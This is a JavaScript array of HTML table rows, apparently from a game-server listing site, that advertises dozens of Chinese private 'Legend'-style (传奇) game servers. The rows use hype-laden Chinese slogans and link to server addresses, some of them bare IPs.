adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.cpx7dx.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hhorigin6.com:81/a18/' rel='nofollow' target='_blank'>76丶沉默</a></td><td>攻速◆复古</td><td class='r'>11月21日/★通宵固顶★</td><td>三职业</td><td>新区主打BOSS＼上线挂机＼三天合区<font color='blue'>-推荐</font></td><td>特色玩法</td><td><a href='http://www.hhorigin6.com:81/a18/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.71s.qq99ww7.xyz:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆亿兆超变神器█起飞装</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'>11月21日/★通宵固顶★</td><td>免费╋迷失╋神器</td><td>上线就送█沙捐█狂暴█切割█吸怪█回收█自动█挂机<font color='blue'>-推荐</font></td><td>★免费领回馈★</td><td><a href='http://www.71s.qq99ww7.xyz:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.184:21121/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>首战一区███</td><td class='r'>11月21日/★通宵固顶★</td><td>█签到终极█</td><td>████年度最佳火龙三职业████<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://103.192.209.184:21121/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.91.211.120:1188/' rel='nofollow' target='_blank'>2元复古●新高爆冰雪</a></td><td>2元满赞●单职业●</td><td class='r'>11月21日/★通宵固顶★</td><td>保底回收可打琻</td><td>散人追梦●老板激情●终极必爆●区区都吃肉<font color='blue'>-推荐</font></td><td>沙奖３８８８８</td><td><a href='http://103.91.211.120:1188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月21日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai342.top:53350' rel='nofollow' target='_blank'>〓＂修罗王超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class='r'>11月21日/★通宵固顶★</td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█<font color='blue'>-推荐</font></td><td>〔必爆メ充值〕</td><td><a href='http://www.ai342.top:53350'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qq99ww7.xyz:32489/zqkb7.com' rel='nofollow' target='_blank'>必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class='r'>11月21日/★通宵固顶★</td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.qq99ww7.xyz:32489/zqkb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wz6628.com:888' rel='nofollow' target='_blank'>１·８５王者玉兔</a></td><td>█首战●首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>【散人专属】</td><td>/独家首发/人气火爆/专属挂机/装备狂爆/<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.wz6628.com:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>11月21日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.120.101.51:1120/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class='r'>11月21日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://45.120.101.51:1120/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://dzxjp.ben06.top:1767' rel='nofollow' target='_blank'>〓Ｘ　１．７６独醉小极品</a></td><td>独家精品◆小极品＋4 　Ｘ〓</td><td class='r'>11月21日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>【小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品】<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://dzxjp.ben06.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月21日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>11月21日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1wlj49.top:16447' rel='nofollow' target='_blank'>三国沉默</a></td><td>召唤武将</td><td class='r'>11月21日/★通宵固顶★</td><td>丶丶白漂天花板丶丶</td><td>〓〓五虎上将-宝宝技能-超级好漂〓〓<font color='blue'>-推荐</font></td><td>╋便宜好玩╋</td><td><a href='http://www.u1wlj49.top:16447'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wu6oo.cn:50007/wdcb' rel='nofollow' target='_blank'>超超超超超超超超超超超超超超超超超超</a></td><td>变变变变变变变变变变变变变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='blue'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.wu6oo.cn:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月21日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.187.31:88/' rel='nofollow' target='_blank'>１．７６金币</a></td><td>[ 品牌授权 ]</td><td class='r'>11月21日/★通宵固顶★</td><td>１．区</td><td>━━━━━━１丶７６重装上阵━━━━━━<font color='blue'>-推荐</font></td><td>━━━━━━</td><td><a href='http://43.248.187.31:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月21日/★通宵固顶★</td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24ru.top:58889' rel='nofollow' target='_blank'>〓＂攻速＂《剑刃苍穹》＂单职业</a></td><td>「复古」爆率全开＂全网最强</td><td class='r'>11月21日/★通宵固顶★</td><td>╲人人能★激情╱</td><td>█０充起飞◆爆充值◆＋９９９％攻速＋无限爆率█<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.24ru.top:58889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xtlko.cn:50006/ssem' rel='nofollow' target='_blank'>疯狂恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class='r'>11月21日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.xtlko.cn:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月21日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.p2222p.xyz:152' rel='nofollow' target='_blank'>＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class='r'>11月21日/★通宵固顶★</td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█<font color='blue'>-推荐</font></td><td>神器攻速→超爽</td><td><a href='http://fb1.p2222p.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class='r'>11月21日/★通宵固顶★</td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛<font color='blue'>-推荐</font></td><td>专为·散人·打造</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>11月21日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class='r'>11月21日/★通宵固顶★</td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇<font color='blue'>-推荐</font></td><td>全新N个大陆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class='r'>11月21日/★通宵固顶★</td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月21日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月21日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>烈焰屠龙█免免免免费</a></td><td>零充轰炸█白白白白玩</td><td class='r'>11月21日/★通宵固顶★</td><td>小怪╱爆终极</td><td>██特色专属Buff█０冲玩全服█爆率全开<font color='blue'>-推荐</font></td><td>首创█绝版技能</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jubeirenshangsss8177.top:8177/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>11月21日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.jubeirenshangsss8177.top:8177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class='r'>11月21日/★通宵固顶★</td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝<font color='blue'>-推荐</font></td><td>野外福利BOOS</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月21日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.43:15666/' rel='nofollow' target='_blank'>１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class='r'>11月21日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.240.74.43:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>11月21日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月21日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zzz.wai1.top:8586' rel='nofollow' target='_blank'>█＂哪吒沉默Ｘ天花板﹌全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class='r'>11月21日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://zzz.wai1.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://630.530hx.cn:837/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>11月21日/★通宵固顶★</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://52.540uw.cn:837/88nbb.htm' rel='nofollow' target='_blank'>超变█全屏切→神器全屏乱炸〓</a></td><td>单职业█变态麻痹〓亿兆爆率〓</td><td class='r'>11月21日/★通宵固顶★</td><td>倍攻专属微变火龙首区</td><td>上线直接领满█无限刀１秒９９９刀█杀怪涨充值█０血不死█冰雪大极品狂暴<font color='blue'>-推荐</font></td><td>公益沉默８０７６迷失</td><td><a href='http://52.540uw.cn:837/88nbb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.n3cq5o.xyz:50918/flyd6' rel='nofollow' target='_blank'>█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>11月21日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.n3cq5o.xyz:50918/flyd6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.g2e6h4.icu:10673/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>【沙奖１万紅包】</td><td class='r'>11月21日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.g2e6h4.icu:10673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月21日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2218/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>11月21日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2218/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dk123.cn:88/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.dk123.cn:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.28da.top:6601' rel='nofollow' target='_blank'>█＂１．７６复古微变【超强BUFF】</a></td><td>１４个新大陆Ｘ〔打怪=一切〕</td><td class='r'>11月21日/★通宵固顶★</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.28da.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月21日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>11月21日/★通宵固顶★</td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5tcq8u.xyz:50918/kbzr5' rel='nofollow' target='_blank'>█终极★狂暴＂六道メ轮回斩█</a></td><td>免费﹏无敌金身﹏刀刀破血█</td><td class='r'>11月21日/★通宵固顶★</td><td>＂全屏吸怪√全屏切割＂</td><td>██白漂不氪█怪爆充值█刀刀光柱█终极狂爆██<font color='blue'>-推荐</font></td><td>█独家█高爆█爽服█</td><td><a href='http://www.5tcq8u.xyz:50918/kbzr5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ydd.17wu.top:2236' rel='nofollow' target='_blank'>▅▃一刀流超变╊全屏斩杀Ｘ免费爽</a></td><td>刀刀切害刂９亿刀99999999</td><td class='r'>11月21日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ydd.17wu.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━<font color='blue'>-推荐</font></td><td>〝赞助可打〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
